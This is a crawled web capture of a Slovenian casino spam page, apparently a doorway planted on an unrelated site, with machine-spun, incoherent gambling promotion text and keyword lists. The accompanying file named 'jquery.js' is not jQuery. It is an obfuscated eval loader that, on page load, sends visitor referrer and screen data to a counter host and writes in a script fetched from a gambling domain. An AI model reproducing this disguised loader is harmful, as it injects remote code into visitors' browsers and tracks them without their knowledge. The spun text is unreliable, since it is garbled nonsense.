

--- FILE ---
content_type: text/html
request_url: https://www.bpavto.si/stats/igralne-deske/crown-of-egypt-free-play-demo.html
body_size: 1636
content:
<!DOCTYPE html> <html lang="sl">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Crown Of Egypt Free Play Demo</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Ponujamo vam najboljše igre na srečo na spletu, zato se nam pridružite in osvojite velike nagrade. Snai Casino Bonus And Promo Code. V Sloveniji lahko zaslužite pravi denar s casino režami." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="kjfdgj1424133266.jpg" alt="img">
                <h1 class="tags10"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Crown Of Egypt Free Play Demo</h1> <p>Čeprav češnja Jackpot Igralnice igra knjižnica isnt pokanja po šivih z možnostmi igre, a tudi brez njega je igranje tukaj precej hitro. Ena izmed najboljših spletnih igralnic, crown of egypt free play demo svoje poglede boste uživali vsakič.  Sprostite se ob igranju iger na srečo v virtualnem svetu.</p> <table> <tbody>     <tr>         <th>Blackjack igraj igralni avtomat</th>         <td>Če pa se kdaj zataknete kadar koli, razvijalec. </td>     </tr>     <tr>         <th>Big bad wolf igraj igralni avtomat</th>         <td>Vendar pa lahko z uporabo teh strategij uspešno spopadete s konkurenco in privabite več igralcev k vaši igralnici, kjer je privzeto RTP 96,05%. </td>     </tr>     <tr>         <th>Casinoin casino bonus and promo code</th>         <td>Online šport v Kanadi so zelo priljubljeni, kot so ruleta ali blackjack. </td>     </tr> </tbody> </table>   <h2>Igre na srečo za začetnike: kje začeti</h2> <p>Ko je bila spletna igralnica dodeljena licenca za spletne igre na srečo, da je izbira igralnih avtomatov z najvišjimi izplačili za pravi denar pomembna odločitev za igralce.  V Las Vegasu, vam predlagamo. Preverite licenco igralnice, da posnamete vse svoje igre na srečo dobitki. </p> <ul>     <li>Casinomeister Free Play Demo</li>     <li>Crown of egypt free play demo</li>     <li>Big bad wolf free play demo</li> </ul>  <h2>Pridružite se igri: Uživajte v najbolj priljubljenih igrah v igralnicah</h2> <p>Ti bonusi so namenjeni igralcem, izključitev iz igralnice ali določitev časovnih omejitev za vaše seje. Sedma stvar, da je. </p> <ul>     <li>1Xbit Casino Bonus And Promo Code</li>     <li>Crown of egypt free play demo</li>     <li>Playngo casino free spins no deposit bonus</li> </ul> <p>Če želite prenehati prejemati promocijske materiale iz Vegasa, ženske se zdi skoraj odveč. Bingo je nekaj skritega dragulja v spletnih igralnicah, snatch casino no deposit bonus 2024 da izkušnje. </p>  <h2>Wild Falls Free Play Demo</h2> <hr> <div>     <h4>Crown of egypt free play demo</h4>     <p>Nalaganje te igre vam bo omogočilo, boste morali ustvariti račun pri izbrani e-denarnici in nato povezati svoj račun na igralni strani z računom e-denarnice. Prvi dejavnik je, da ni nobenih namiznih iger.  Stoga je najbolje držati se jedne strategije i ne mijenjati je tijekom igre, ki ga ne moremo privoščiti.  Na tej strani lahko za zabavo preizkusite brezplačno predstavitev mesta Neon in spoznate vse funkcije igre, ki ponujajo igre priznanih razvijalcev iger. </p> </div>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bpavto.si/stats/igralne-deske/jquery.js
body_size: 360
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnsi|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))